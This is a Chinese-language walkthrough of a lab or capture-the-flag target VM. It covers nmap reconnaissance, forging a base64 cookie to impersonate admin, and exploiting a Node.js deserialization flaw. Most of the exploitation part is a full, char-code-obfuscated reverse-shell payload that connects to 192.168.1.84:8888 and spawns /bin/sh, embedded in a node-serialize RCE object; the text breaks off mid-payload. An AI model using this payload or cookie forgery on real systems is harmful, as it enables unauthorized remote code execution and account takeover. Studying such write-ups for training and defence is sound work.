报错解决
需要使用virtual box打开
启动虚拟机如果报错
进入设置将usb设备设置为1.1即可
主机发现
使用kali自带的nmap扫描我桥接网卡所在的网段,192.168.1.0/24
nmap -sP -T4 192.168.1.0/24 -oN zzp3.txt
从virtual box中查看我们的mac地址
08:00:27:01:66:24

对比发现我们的IP地址为192.168.1.124端口扫描
扫描目标主机开放端口
nmap -sS -sV -T5 -p- -A 192.168.1.124
发现是经典的22和8080端口
Web信息收集
访问192.168.1.124:8080端口
没有robots.txt文件
御剑扫描目录什么都没有
使用dirbuster进行目录扫描
没有什么有用的信息,但是我发现了一个问题,他有登录页面,这里又有一个显示我是游客,证明他有COOKIE
漏洞利用
我已我尝试修改COOKIE是否可以让我登录到管理员账户
获取COOKIE,尝试解密
我们尝试修改COOKIE的值,并进行编码
eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNHdWVzdCI6ZmFsc2UsImVuY29kaW5nIjogInV0Zi04In0=
修改后我的用户名变成了admin
但是我是修改别的COOKIE时出现了错误,这里有一个单词很抓我的眼球,是最近一直在学的反序列化
这不是正在序列化我的COOKIE对象吗,序列化的对象居然让用户可以操控,找死,我这就去找一个POC
https://github.com/ajinabraham/Node.Js-Security-Course
下载下来拖到我们的kali中进行使用
!!! 注意一定选择python2 来进行执行,我就差去改源码了
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,46,56,52,34,59,10,80,79,82,84,61,34,56,56,56,56,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))加载器
{"rce":"_$$ND_FUNC$$_function (){<insert code from nodejsshell.py>}()"}{"rce":"_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,46,56,52,34,59,10,80,79,82,84,61,34,56,56,56,56,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,7